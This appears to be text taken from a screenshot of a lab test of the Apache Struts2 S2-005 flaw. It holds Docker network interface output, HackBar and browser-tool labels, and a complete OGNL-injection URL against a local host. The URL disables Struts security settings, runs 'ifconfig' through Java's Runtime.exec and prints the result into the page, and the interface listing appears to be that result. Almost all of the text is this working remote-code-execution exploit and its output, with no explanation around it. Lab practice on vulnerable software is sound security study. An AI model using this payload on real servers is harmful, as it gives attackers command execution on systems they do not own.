 TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
br-1e748bb5d01c: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 192.168.160.1  netmask 255.255.240.0  broadcast 192.168.175.255
ether 02:42:ab:d8:8d:1a  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
br-25a6e9851dda: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 192.168.48.1  netmask 255.255.240.0  broadcast 192.168.63.255
ether 02:42:11:0b:09:a6  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.147:8080/S2_05_war_exploded/login.action?('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)&('\u0023_memberAccess.allowStaticMethodAccess\u003dtrue')(bla)(bla)&
('\u0023_memberAccess.excludeProperties\u003d@java.util.Collections@EMPTY_SET')(bla)(bla)&('\u0023mycmd\u003d\'ifconfig\'')(bla)(bla)&('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\u0023mycmd)')(bla)(bla)&
(A)(('\u0023mytes\u003dnew\40java.io.InputStreamReader(\u0023myret.getInputStream())')(bla)(bla))&(B)(('\u0023mydat\u003dnew\40java.io.BufferedReader(\u0023mytes)')(bla)(bla))&(C)(('\u0023mycha\u003dnew\40char[65535]')
(bla)(bla))&(D)(('\u0023mydat.read(\u0023mycha)')(bla)(bla))&(E)(('\u0023mystr\u003dnew\40java.lang.String(\u0023mycha)')(bla)(bla))&(F)(('\u0023myout\u003d@org.apache.struts2.ServletActionContext\u0040getResponse()')(bla)
(bla))&(G)(('\u0023myout.getWriter().println(\u0023mystr)')(bla))